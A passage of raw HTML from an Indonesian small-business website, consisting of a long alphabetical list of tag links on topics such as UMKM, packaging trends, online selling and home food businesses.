sukses</a></li><li class=""><a data-rel=".tag-tips-usaha-sulses" href="https://satoeasa.com/tag/tips-usaha-sulses/">tips usaha sulses</a></li><li class=""><a data-rel=".tag-tips-usaha-suskes" href="https://satoeasa.com/tag/tips-usaha-suskes/">tips usaha suskes</a></li><li class=""><a data-rel=".tag-tips-usaha-umkm" href="https://satoeasa.com/tag/tips-usaha-umkm/">tips usaha umkm</a></li><li class=""><a data-rel=".tag-tips-usaha-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-untuk-pemula/">Tips Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-tips-viral" href="https://satoeasa.com/tag/tips-viral/">Tips Viral</a></li><li class=""><a data-rel=".tag-tips-wa-marketing" href="https://satoeasa.com/tag/tips-wa-marketing/">tips wa marketing</a></li><li class=""><a data-rel=".tag-tips-website-pemula" href="https://satoeasa.com/tag/tips-website-pemula/">tips website pemula</a></li><li class=""><a data-rel=".tag-tips-whatsapp-marketing" href="https://satoeasa.com/tag/tips-whatsapp-marketing/">tips whatsapp marketing</a></li><li class=""><a data-rel=".tag-tipsbisnis" href="https://satoeasa.com/tag/tipsbisnis/">TipsBisnis</a></li><li class=""><a data-rel=".tag-tipsbisnisonline" href="https://satoeasa.com/tag/tipsbisnisonline/">TipsBisnisOnline</a></li><li class=""><a data-rel=".tag-tipsbisnisplan" href="https://satoeasa.com/tag/tipsbisnisplan/">TipsBisnisPlan</a></li><li class=""><a data-rel=".tag-tipsjualanonline" href="https://satoeasa.com/tag/tipsjualanonline/">TipsJualanOnline</a></li><li class=""><a data-rel=".tag-tipskeuangan" href="https://satoeasa.com/tag/tipskeuangan/">TipsKeuangan</a></li><li class=""><a data-rel=".tag-tipsmarketing" href="https://satoeasa.com/tag/tipsmarketing/">TipsMarketing</a></li><li class=""><a data-rel=".tag-tipsn-bisnis-online" href="https://satoeasa.com/tag/tipsn-bisnis-online/">tipsn bisnis online</a></li><li class=""><a data-rel=".tag-tipspengusaha" href="https://satoeasa.com/tag/tipspengusaha/">TipsPengusaha</a></li><li class=""><a data-rel=".tag-tipspenjualan" href="https://satoeasa.com/tag/tipspenjualan/">TipsPenjualan</a></li><li class=""><a data-rel=".tag-tipsproduktif" href="https://satoeasa.com/tag/tipsproduktif/">TipsProduktif</a></li><li class=""><a data-rel=".tag-tipsumkm" href="https://satoeasa.com/tag/tipsumkm/">TipsUMKM</a></li><li class=""><a data-rel=".tag-tisp-bisnis-pemula" href="https://satoeasa.com/tag/tisp-bisnis-pemula/">tisp bisnis pemula</a></li><li class=""><a data-rel=".tag-tisp-usaha" href="https://satoeasa.com/tag/tisp-usaha/">tisp usaha</a></li><li class=""><a data-rel=".tag-tisp-usaha-sukses" href="https://satoeasa.com/tag/tisp-usaha-sukses/">tisp usaha sukses</a></li><li class=""><a data-rel=".tag-tis-bisnis" href="https://satoeasa.com/tag/tis-bisnis/">ti[s bisnis</a></li><li class=""><a data-rel=".tag-toko-buku-sukses" href="https://satoeasa.com/tag/toko-buku-sukses/">toko buku sukses</a></li><li class=""><a data-rel=".tag-toko-online" href="https://satoeasa.com/tag/toko-online/">Toko Online</a></li><li class=""><a data-rel=".tag-toko-online-umkm" href="https://satoeasa.com/tag/toko-online-umkm/">toko online UMKM</a></li><li class=""><a data-rel=".tag-toko-retail" href="https://satoeasa.com/tag/toko-retail/">toko retail</a></li><li class=""><a data-rel=".tag-tokoonline" href="https://satoeasa.com/tag/tokoonline/">TokoOnline</a></li><li class=""><a data-rel=".tag-tokopedia" href="https://satoeasa.com/tag/tokopedia/">Tokopedia</a></li><li class=""><a data-rel=".tag-tokopedia-affiliate" href="https://satoeasa.com/tag/tokopedia-affiliate/">Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-tokopedia-aplikasi-jualan-online" href="https://satoeasa.com/tag/tokopedia-aplikasi-jualan-online/">Tokopedia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-tokopediaseller" href="https://satoeasa.com/tag/tokopediaseller/">TokopediaSeller</a></li><li class=""><a data-rel=".tag-tomat" href="https://satoeasa.com/tag/tomat/">Tomat</a></li><li class=""><a data-rel=".tag-tool-optimasi-instagram" href="https://satoeasa.com/tag/tool-optimasi-instagram/">tool optimasi instagram</a></li><li class=""><a data-rel=".tag-tools-gratis-untuk-label" href="https://satoeasa.com/tag/tools-gratis-untuk-label/">tools gratis untuk label</a></li><li class=""><a data-rel=".tag-toyota" href="https://satoeasa.com/tag/toyota/">toyota</a></li><li class=""><a data-rel=".tag-toyota-inspirasi-bisnis" href="https://satoeasa.com/tag/toyota-inspirasi-bisnis/">toyota inspirasi bisnis</a></li><li class=""><a data-rel=".tag-trade-marketing" href="https://satoeasa.com/tag/trade-marketing/">Trade Marketing</a></li><li class=""><a data-rel=".tag-training-hrd-online" href="https://satoeasa.com/tag/training-hrd-online/">training hrd online</a></li><li class=""><a data-rel=".tag-transaksi-non-tunai" href="https://satoeasa.com/tag/transaksi-non-tunai/">transaksi non tunai</a></li><li class=""><a data-rel=".tag-transformasi-digital" href="https://satoeasa.com/tag/transformasi-digital/">transformasi digital</a></li><li class=""><a data-rel=".tag-transformasi-umkm" href="https://satoeasa.com/tag/transformasi-umkm/">transformasi UMKM</a></li><li class=""><a data-rel=".tag-transmart" href="https://satoeasa.com/tag/transmart/">transmart</a></li><li class=""><a data-rel=".tag-tren-bisnis" href="https://satoeasa.com/tag/tren-bisnis/">tren bisnis</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan" href="https://satoeasa.com/tag/tren-desain-kemasan/">Tren Desain Kemasan</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2024" href="https://satoeasa.com/tag/tren-desain-kemasan-2024/">tren desain kemasan 2024</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2025" href="https://satoeasa.com/tag/tren-desain-kemasan-2025/">tren desain kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan" href="https://satoeasa.com/tag/tren-kemasan/">tren kemasan</a></li><li class=""><a data-rel=".tag-tren-kemasan-2025" href="https://satoeasa.com/tag/tren-kemasan-2025/">Tren Kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan-eco-friendly" href="https://satoeasa.com/tag/tren-kemasan-eco-friendly/">tren kemasan eco-friendly</a></li><li class=""><a data-rel=".tag-tren-kemasan-umkm" href="https://satoeasa.com/tag/tren-kemasan-umkm/">Tren Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tren-makanan-sehat" href="https://satoeasa.com/tag/tren-makanan-sehat/">tren makanan sehat</a></li><li class=""><a data-rel=".tag-tren-pasar" href="https://satoeasa.com/tag/tren-pasar/">tren pasar</a></li><li class=""><a data-rel=".tag-tren-pemasaran-2025" href="https://satoeasa.com/tag/tren-pemasaran-2025/">tren pemasaran 2025</a></li><li class=""><a data-rel=".tag-tren-produk-organik" href="https://satoeasa.com/tag/tren-produk-organik/">tren produk organik</a></li><li class=""><a data-rel=".tag-trenbisnis" href="https://satoeasa.com/tag/trenbisnis/">TrenBisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis" href="https://satoeasa.com/tag/trend-bisnis/">trend bisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis-2023" href="https://satoeasa.com/tag/trend-bisnis-2023/">trend bisnis 2023</a></li><li class=""><a data-rel=".tag-trend-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/trend-bisnis-ramah-lingkungan/">Trend Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-trenfashion" href="https://satoeasa.com/tag/trenfashion/">TrenFashion</a></li><li class=""><a data-rel=".tag-trenumkm" href="https://satoeasa.com/tag/trenumkm/">TrenUMKM</a></li><li class=""><a data-rel=".tag-trik-digital-marketing" href="https://satoeasa.com/tag/trik-digital-marketing/">Trik Digital Marketing</a></li><li class=""><a data-rel=".tag-trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar" href="https://satoeasa.com/tag/trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar/">Trik Jitu Buka Usaha Fried Chicken Gerobakan Untung Besar</a></li><li class=""><a data-rel=".tag-trik-jitu-memajukan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/trik-jitu-memajukan-usaha-pembenihan-ikan-hias/">TRIK JITU MEMAJUKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tugas-management-trainee" href="https://satoeasa.com/tag/tugas-management-trainee/">Tugas Management Trainee</a></li><li class=""><a data-rel=".tag-tugas-utama-manajemen-pemasaran" href="https://satoeasa.com/tag/tugas-utama-manajemen-pemasaran/">Tugas Utama Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-bussines-intelligence" href="https://satoeasa.com/tag/tujuan-bussines-intelligence/">Tujuan Bussines Intelligence</a></li><li class=""><a data-rel=".tag-tujuan-bussines-plan" href="https://satoeasa.com/tag/tujuan-bussines-plan/">Tujuan Bussines Plan</a></li><li class=""><a data-rel=".tag-tujuan-conceptual-skill" href="https://satoeasa.com/tag/tujuan-conceptual-skill/">Tujuan Conceptual Skill</a></li><li class=""><a data-rel=".tag-tujuan-corporate-social-responsibilitycorporate-social-responsibility" href="https://satoeasa.com/tag/tujuan-corporate-social-responsibilitycorporate-social-responsibility/">Tujuan Corporate Social ResponsibilityCorporate Social Responsibility</a></li><li class=""><a data-rel=".tag-tujuan-dan-peran-fungsi-hukum-dagang" href="https://satoeasa.com/tag/tujuan-dan-peran-fungsi-hukum-dagang/">Tujuan dan Peran Fungsi Hukum Dagang</a></li><li class=""><a data-rel=".tag-tujuan-etika-bisnis" href="https://satoeasa.com/tag/tujuan-etika-bisnis/">Tujuan Etika Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-green-marketing" href="https://satoeasa.com/tag/tujuan-green-marketing/">Tujuan Green Marketing</a></li><li class=""><a data-rel=".tag-tujuan-komunikasi-bisnis" href="https://satoeasa.com/tag/tujuan-komunikasi-bisnis/">Tujuan Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-laporan-keuangan" href="https://satoeasa.com/tag/tujuan-laporan-keuangan/">tujuan laporan keuangan</a></li><li class=""><a data-rel=".tag-tujuan-manajemen" href="https://satoeasa.com/tag/tujuan-manajemen/">Tujuan Manajemen</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-operasional" href="https://satoeasa.com/tag/tujuan-manajemen-operasional/">Tujuan Manajemen Operasional</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-pemasaran" href="https://satoeasa.com/tag/tujuan-manajemen-pemasaran/">Tujuan Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-risiko" href="https://satoeasa.com/tag/tujuan-manajemen-risiko/">Tujuan Manajemen Risiko</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/tujuan-manajemen-sumber-daya-manusia/">Tujuan Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-tujuan-marketing-mix" href="https://satoeasa.com/tag/tujuan-marketing-mix/">Tujuan Marketing Mix</a></li><li class=""><a data-rel=".tag-tujuan-personal-selling" href="https://satoeasa.com/tag/tujuan-personal-selling/">Tujuan Personal Selling</a></li><li class=""><a data-rel=".tag-tujuan-problem-solving" href="https://satoeasa.com/tag/tujuan-problem-solving/">Tujuan Problem Solving</a></li><li class=""><a data-rel=".tag-tujuan-public-speaking" href="https://satoeasa.com/tag/tujuan-public-speaking/">Tujuan Public Speaking</a></li><li class=""><a data-rel=".tag-tujuan-saluran-distribusi" href="https://satoeasa.com/tag/tujuan-saluran-distribusi/">Tujuan Saluran Distribusi</a></li><li class=""><a data-rel=".tag-tujuan-strategi-komunikasi" href="https://satoeasa.com/tag/tujuan-strategi-komunikasi/">Tujuan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tutorial-budidaya-jagung-manis" href="https://satoeasa.com/tag/tutorial-budidaya-jagung-manis/">tutorial budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tutorial-membuat-tas-rajut" href="https://satoeasa.com/tag/tutorial-membuat-tas-rajut/">tutorial membuat tas rajut</a></li><li class=""><a data-rel=".tag-tutorial-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tutorial-migrasi-wa-biasa-ke-wa-bisnis/">TUTORIAL MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tutorial-oss-berbasis-risiko" href="https://satoeasa.com/tag/tutorial-oss-berbasis-risiko/">tutorial oss berbasis risiko</a></li><li class=""><a data-rel=".tag-ubi-jalar" href="https://satoeasa.com/tag/ubi-jalar/">Ubi Jalar</a></li><li class=""><a data-rel=".tag-ubi-jalar-kaya-akan-manfaat" href="https://satoeasa.com/tag/ubi-jalar-kaya-akan-manfaat/">Ubi Jalar Kaya Akan Manfaat</a></li><li class=""><a data-rel=".tag-ubi-singkong" href="https://satoeasa.com/tag/ubi-singkong/">Ubi Singkong</a></li><li class=""><a data-rel=".tag-udang" href="https://satoeasa.com/tag/udang/">Udang</a></li><li class=""><a data-rel=".tag-ukl-upl" href="https://satoeasa.com/tag/ukl-upl/">UKL-UPL</a></li><li class=""><a data-rel=".tag-ulasanpelanggan" href="https://satoeasa.com/tag/ulasanpelanggan/">UlasanPelanggan</a></li><li class=""><a data-rel=".tag-umbi" href="https://satoeasa.com/tag/umbi/">Umbi</a></li><li class=""><a data-rel=".tag-umbi-porang" href="https://satoeasa.com/tag/umbi-porang/">Umbi Porang</a></li><li class=""><a data-rel=".tag-umkm" href="https://satoeasa.com/tag/umkm/">umkm</a></li><li class=""><a data-rel=".tag-umkm-berkembang" href="https://satoeasa.com/tag/umkm-berkembang/">umkm berkembang</a></li><li class=""><a data-rel=".tag-umkm-dan-bpom" href="https://satoeasa.com/tag/umkm-dan-bpom/">UMKM dan BPOM</a></li><li class=""><a data-rel=".tag-umkm-dan-inovasi" href="https://satoeasa.com/tag/umkm-dan-inovasi/">UMKM dan Inovasi</a></li><li class=""><a data-rel=".tag-umkm-dan-keberlanjutan" href="https://satoeasa.com/tag/umkm-dan-keberlanjutan/">UMKM dan Keberlanjutan</a></li><li class=""><a data-rel=".tag-umkm-digital" href="https://satoeasa.com/tag/umkm-digital/">UMKM digital</a></li><li class=""><a data-rel=".tag-umkm-ekspor" href="https://satoeasa.com/tag/umkm-ekspor/">UMKM ekspor</a></li><li class=""><a data-rel=".tag-umkm-fashion" href="https://satoeasa.com/tag/umkm-fashion/">UMKM fashion</a></li><li class=""><a data-rel=".tag-umkm-go-international" href="https://satoeasa.com/tag/umkm-go-international/">UMKM go international</a></li><li class=""><a data-rel=".tag-umkm-indonesia" href="https://satoeasa.com/tag/umkm-indonesia/">UMKM Indonesia</a></li><li class=""><a data-rel=".tag-umkm-jogja" href="https://satoeasa.com/tag/umkm-jogja/">umkm jogja</a></li><li class=""><a data-rel=".tag-umkm-kreatif" href="https://satoeasa.com/tag/umkm-kreatif/">UMKM Kreatif</a></li><li class=""><a data-rel=".tag-umkm-maju" href="https://satoeasa.com/tag/umkm-maju/">umkm maju</a></li><li class=""><a data-rel=".tag-umkm-makanan-sehat" href="https://satoeasa.com/tag/umkm-makanan-sehat/">UMKM makanan sehat</a></li><li class=""><a data-rel=".tag-umkm-masa-kini" href="https://satoeasa.com/tag/umkm-masa-kini/">UMKM Masa Kini</a></li><li class=""><a data-rel=".tag-umkm-modern" href="https://satoeasa.com/tag/umkm-modern/">UMKM modern</a></li><li class=""><a data-rel=".tag-umkm-naik-kelas" href="https://satoeasa.com/tag/umkm-naik-kelas/">umkm naik kelas</a></li><li class=""><a data-rel=".tag-umkm-perempuan" href="https://satoeasa.com/tag/umkm-perempuan/">UMKM perempuan</a></li><li class=""><a data-rel=".tag-umkm-ramah-lingkungan" href="https://satoeasa.com/tag/umkm-ramah-lingkungan/">UMKM ramah lingkungan</a></li><li class=""><a data-rel=".tag-umkm-sah-hukum" href="https://satoeasa.com/tag/umkm-sah-hukum/">UMKM sah hukum</a></li><li class=""><a data-rel=".tag-umkm-sukses" href="https://satoeasa.com/tag/umkm-sukses/">umkm sukses</a></li><li class=""><a data-rel=".tag-umkm-yogyakarta" href="https://satoeasa.com/tag/umkm-yogyakarta/">umkm yogyakarta</a></li><li class=""><a data-rel=".tag-umkm2025" href="https://satoeasa.com/tag/umkm2025/">UMKM2025</a></li><li class=""><a data-rel=".tag-umkmberkualitas" href="https://satoeasa.com/tag/umkmberkualitas/">UMKMBerkualitas</a></li><li class=""><a data-rel=".tag-umkmdesa" href="https://satoeasa.com/tag/umkmdesa/">UMKMDesa</a></li><li class=""><a data-rel=".tag-umkmindonesia" href="https://satoeasa.com/tag/umkmindonesia/">UMKMIndonesia</a></li><li class=""><a data-rel=".tag-umkmkreatif" href="https://satoeasa.com/tag/umkmkreatif/">UMKMKreatif</a></li><li class=""><a data-rel=".tag-umkmmaju" href="https://satoeasa.com/tag/umkmmaju/">UMKMMaju</a></li><li class=""><a data-rel=".tag-umkmviral" href="https://satoeasa.com/tag/umkmviral/">UMKMViral</a></li><li class=""><a data-rel=".tag-undang-undang-cipta-kerja" href="https://satoeasa.com/tag/undang-undang-cipta-kerja/">Undang-Undang Cipta Kerja</a></li><li class=""><a data-rel=".tag-unesco-indonesia" href="https://satoeasa.com/tag/unesco-indonesia/">UNESCO Indonesia</a></li><li class=""><a data-rel=".tag-unggas" href="https://satoeasa.com/tag/unggas/">Unggas</a></li><li class=""><a data-rel=".tag-ungkep-bebek-bakar" href="https://satoeasa.com/tag/ungkep-bebek-bakar/">ungkep bebek bakar</a></li><li class=""><a data-rel=".tag-ungkep-bebek-berapa-lama" href="https://satoeasa.com/tag/ungkep-bebek-berapa-lama/">ungkep bebek berapa lama</a></li><li class=""><a data-rel=".tag-ungkep-bebek-dengan-air-kelapa" href="https://satoeasa.com/tag/ungkep-bebek-dengan-air-kelapa/">ungkep bebek dengan air kelapa</a></li><li class=""><a data-rel=".tag-unique-selling-proposition" href="https://satoeasa.com/tag/unique-selling-proposition/">Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-uniquesellingpoint" href="https://satoeasa.com/tag/uniquesellingpoint/">UniqueSellingPoint</a></li><li class=""><a data-rel=".tag-unsur-komunikasi-bisnis" href="https://satoeasa.com/tag/unsur-komunikasi-bisnis/">Unsur Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-unsur-unsur-manajemen" href="https://satoeasa.com/tag/unsur-unsur-manajemen/">Unsur-Unsur Manajemen</a></li><li class=""><a data-rel=".tag-untung-besar-usaha-laundry-pemula" href="https://satoeasa.com/tag/untung-besar-usaha-laundry-pemula/">untung besar usaha laundry pemula</a></li><li class=""><a data-rel=".tag-upcyclingideas" href="https://satoeasa.com/tag/upcyclingideas/">UpcyclingIdeas</a></li><li class=""><a data-rel=".tag-updatedatausaha" href="https://satoeasa.com/tag/updatedatausaha/">UpdateDataUsaha</a></li><li class=""><a data-rel=".tag-usaha" href="https://satoeasa.com/tag/usaha/">usaha</a></li><li class=""><a data-rel=".tag-usaha-bakso-sukses" href="https://satoeasa.com/tag/usaha-bakso-sukses/">usaha bakso sukses</a></li><li class=""><a data-rel=".tag-usaha-baso-aci" href="https://satoeasa.com/tag/usaha-baso-aci/">usaha baso aci</a></li><li class=""><a data-rel=".tag-usaha-batako" href="https://satoeasa.com/tag/usaha-batako/">usaha batako</a></li><li class=""><a data-rel=".tag-usaha-batako-rumahan" href="https://satoeasa.com/tag/usaha-batako-rumahan/">usaha batako rumahan</a></li><li class=""><a data-rel=".tag-usaha-bisnis" href="https://satoeasa.com/tag/usaha-bisnis/">usaha bisnis</a></li><li class=""><a data-rel=".tag-usaha-bisnis-laundry-kiloan" href="https://satoeasa.com/tag/usaha-bisnis-laundry-kiloan/">usaha bisnis laundry kiloan</a></li><li class=""><a data-rel=".tag-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/usaha-budidaya-ikan-nila/">usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/usaha-budidaya-jahe-merah/">usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-usaha-dari-kota-kecil" href="https://satoeasa.com/tag/usaha-dari-kota-kecil/">usaha dari kota kecil</a></li><li class=""><a data-rel=".tag-usaha-di-masa-pensiun" href="https://satoeasa.com/tag/usaha-di-masa-pensiun/">usaha di masa pensiun</a></li><li class=""><a data-rel=".tag-usaha-empon-empon" href="https://satoeasa.com/tag/usaha-empon-empon/">usaha empon empon</a></li><li class=""><a data-rel=".tag-usaha-fashion-lokal" href="https://satoeasa.com/tag/usaha-fashion-lokal/">usaha fashion lokal</a></li><li class=""><a data-rel=".tag-usaha-gorengan" href="https://satoeasa.com/tag/usaha-gorengan/">usaha gorengan</a></li><li class=""><a data-rel=".tag-usaha-hijau" href="https://satoeasa.com/tag/usaha-hijau/">usaha hijau</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila" href="https://satoeasa.com/tag/usaha-ikan-nila/">usaha ikan nila</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila-rumahan" href="https://satoeasa.com/tag/usaha-ikan-nila-rumahan/">usaha ikan nila rumahan</a></li><li class=""><a data-rel=".tag-usaha-jasa-jahit-pakaian" href="https://satoeasa.com/tag/usaha-jasa-jahit-pakaian/">usaha jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-usaha-jus-sehat" href="https://satoeasa.com/tag/usaha-jus-sehat/">usaha jus sehat</a></li><li class=""><a data-rel=".tag-usaha-kecil" href="https://satoeasa.com/tag/usaha-kecil/">usaha kecil</a></li><li class=""><a data-rel=".tag-usaha-kecil-dan-menengah" href="https://satoeasa.com/tag/usaha-kecil-dan-menengah/">usaha kecil dan menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-menengah" href="https://satoeasa.com/tag/usaha-kecil-menengah/">Usaha Kecil Menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-risiko-rendah" href="https://satoeasa.com/tag/usaha-kecil-risiko-rendah/">usaha kecil risiko rendah</a></li><li class=""><a data-rel=".tag-usaha-keripik" href="https://satoeasa.com/tag/usaha-keripik/">usaha keripik</a></li><li class=""><a data-rel=".tag-usaha-keripik-daun-singkong" href="https://satoeasa.com/tag/usaha-keripik-daun-singkong/">usaha keripik daun singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-kepok" href="https://satoeasa.com/tag/usaha-keripik-pisang-kepok/">usaha keripik pisang kepok</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-pedas" href="https://satoeasa.com/tag/usaha-keripik-pisang-pedas/">usaha keripik pisang pedas</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong" href="https://satoeasa.com/tag/usaha-keripik-singkong/">usaha keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong-rumahan" href="https://satoeasa.com/tag/usaha-keripik-singkong-rumahan/">usaha keripik singkong rumahan</a></li><li class=""><a data-rel=".tag-usaha-kopi" href="https://satoeasa.com/tag/usaha-kopi/">usaha kopi</a></li><li class=""><a data-rel=".tag-usaha-kreatif" href="https://satoeasa.com/tag/usaha-kreatif/">usaha kreatif</a></li><li class=""><a data-rel=".tag-usaha-laundry-pemula" href="https://satoeasa.com/tag/usaha-laundry-pemula/">usaha laundry pemula</a></li><li class=""><a data-rel=".tag-usaha-legal" href="https://satoeasa.com/tag/usaha-legal/">usaha legal</a></li><li class=""><a data-rel=".tag-usaha-makanan-kemasan" href="https://satoeasa.com/tag/usaha-makanan-kemasan/">usaha makanan kemasan</a></li><li class=""><a data-rel=".tag-usaha-makanan-organik" href="https://satoeasa.com/tag/usaha-makanan-organik/">usaha makanan organik</a></li><li class=""><a data-rel=".tag-usaha-makanan-sehat" href="https://satoeasa.com/tag/usaha-makanan-sehat/">usaha makanan sehat</a></li><li class=""><a data-rel=".tag-usaha-membuat-keripik-singkong" href="https://satoeasa.com/tag/usaha-membuat-keripik-singkong/">usaha membuat keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-mie-ayam" href="https://satoeasa.com/tag/usaha-mie-ayam/">usaha mie ayam</a></li><li class=""><a data-rel=".tag-usaha-mikro" href="https://satoeasa.com/tag/usaha-mikro/">usaha mikro</a></li><li class=""><a data-rel=".tag-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/usaha-mikro-kecil-menengah/">usaha mikro kecil menengah</a></li><li class=""><a data-rel=".tag-usaha-minuman-kekinian" href="https://satoeasa.com/tag/usaha-minuman-kekinian/">usaha minuman kekinian</a></li><li class=""><a data-rel=".tag-usaha-otomotif" href="https://satoeasa.com/tag/usaha-otomotif/">usaha otomotif</a></li><li class=""><a data-rel=".tag-usaha-paving-dan-batako" href="https://satoeasa.com/tag/usaha-paving-dan-batako/">usaha paving dan batako</a></li><li class=""><a data-rel=".tag-usaha-pembesaran-ikan-nila" href="https://satoeasa.com/tag/usaha-pembesaran-ikan-nila/">usaha pembesaran ikan nila</a></li><li class=""><a data-rel=".tag-usaha-rambak-sapi" href="https://satoeasa.com/tag/usaha-rambak-sapi/">usaha rambak sapi</a></li><li class=""><a data-rel=".tag-usaha-reatail" href="https://satoeasa.com/tag/usaha-reatail/">usaha reatail</a></li><li class=""><a data-rel=".tag-usaha-rumahan" href="https://satoeasa.com/tag/usaha-rumahan/">usaha rumahan</a></li><li class=""><a data-rel=".tag-usaha-rumahan-sukses" href="https://satoeasa.com/tag/usaha-rumahan-sukses/">usaha rumahan sukses</a></li><li class=""><a data-rel=".tag-usaha-saat-pandemi" href="https://satoeasa.com/tag/usaha-saat-pandemi/">usaha saat pandemi</a></li><li class=""><a data-rel=".tag-usaha-sampingan" href="https://satoeasa.com/tag/usaha-sampingan/">usaha sampingan</a></li><li class=""><a data-rel=".tag-usaha-tahu-aneka-rasa" href="https://satoeasa.com/tag/usaha-tahu-aneka-rasa/">usaha tahu aneka rasa</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso" href="https://satoeasa.com/tag/usaha-tahu-bakso/">usaha tahu bakso</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-crispy" href="https://satoeasa.com/tag/usaha-tahu-bakso-crispy/">usaha tahu bakso crispy</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso-rumahan" href="https://satoeasa.com/tag/usaha-tahu-bakso-rumahan/">usaha tahu bakso rumahan</a></li><li class=""><a data-rel=".tag-usaha-tahu-gejrot" href="https://satoeasa.com/tag/usaha-tahu-gejrot/">usaha tahu gejrot</a></li><li class=""><a data-rel=".tag-usaha-tahu-rumahan" href="https://satoeasa.com/tag/usaha-tahu-rumahan/">usaha tahu rumahan</a></li><li class=""><a data-rel=".tag-usaha-tambang" href="https://satoeasa.com/tag/usaha-tambang/">usaha tambang</a></li><li class=""><a data-rel=".tag-usaha-umkm" href="https://satoeasa.com/tag/usaha-umkm/">Usaha UMKM</a></li><li class=""><a data-rel=".tag-usaha-yang-perlu-nib" href="https://satoeasa.com/tag/usaha-yang-perlu-nib/">usaha yang perlu NIB</a></li><li class=""><a data-rel=".tag-usahabaru" href="https://satoeasa.com/tag/usahabaru/">UsahaBaru</a></li><li class=""><a data-rel=".tag-usahakecil" href="https://satoeasa.com/tag/usahakecil/">UsahaKecil</a></li><li class=""><a data-rel=".tag-usahakecilmenengah" href="https://satoeasa.com/tag/usahakecilmenengah/">UsahaKecilMenengah</a></li><li class=""><a data-rel=".tag-usahamodalkecil" href="https://satoeasa.com/tag/usahamodalkecil/">UsahaModalKecil</a></li><li class=""><a data-rel=".tag-usahasukses" href="https://satoeasa.com/tag/usahasukses/">UsahaSukses</a></li><li class=""><a data-rel=".tag-uspproduk" href="https://satoeasa.com/tag/uspproduk/">USPProduk</a></li><li class=""><a data-rel=".tag-verifikasi-izin-usaha" href="https://satoeasa.com/tag/verifikasi-izin-usaha/">verifikasi izin usaha</a></li><li class=""><a data-rel=".tag-video-budidaya-jagung-manis" href="https://satoeasa.com/tag/video-budidaya-jagung-manis/">video budidaya jagung manis</a></li><li class=""><a data-rel=".tag-video-budidaya-pisang-kepok" href="https://satoeasa.com/tag/video-budidaya-pisang-kepok/">video budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-ving" href="https://satoeasa.com/tag/ving/">ving</a></li><li class=""><a data-rel=".tag-viral-marketing" href="https://satoeasa.com/tag/viral-marketing/">Viral Marketing</a></li><li class=""><a data-rel=".tag-viral-strategy" href="https://satoeasa.com/tag/viral-strategy/">Viral Strategy</a></li><li class=""><a data-rel=".tag-visibilitasonline" href="https://satoeasa.com/tag/visibilitasonline/">VisibilitasOnline</a></li><li class=""><a data-rel=".tag-visual-branding" href="https://satoeasa.com/tag/visual-branding/">Visual Branding</a></li><li class=""><a data-rel=".tag-visual-content" href="https://satoeasa.com/tag/visual-content/">Visual Content</a></li><li class=""><a data-rel=".tag-visual-kemasan-produk" href="https://satoeasa.com/tag/visual-kemasan-produk/">visual kemasan produk</a></li><li class=""><a data-rel=".tag-visual-produk" href="https://satoeasa.com/tag/visual-produk/">visual produk</a></li><li class=""><a data-rel=".tag-wa-marketing" href="https://satoeasa.com/tag/wa-marketing/">WA Marketing</a></li><li class=""><a data-rel=".tag-waktu-penerapa-choaching" href="https://satoeasa.com/tag/waktu-penerapa-choaching/">Waktu Penerapa Choaching</a></li><li class=""><a data-rel=".tag-waktu-pengurusan-izin-usaha" href="https://satoeasa.com/tag/waktu-pengurusan-izin-usaha/">Waktu Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-walmart" href="https://satoeasa.com/tag/walmart/">walmart</a></li><li class=""><a data-rel=".tag-waralaba" href="https://satoeasa.com/tag/waralaba/">waralaba</a></li><li class=""><a 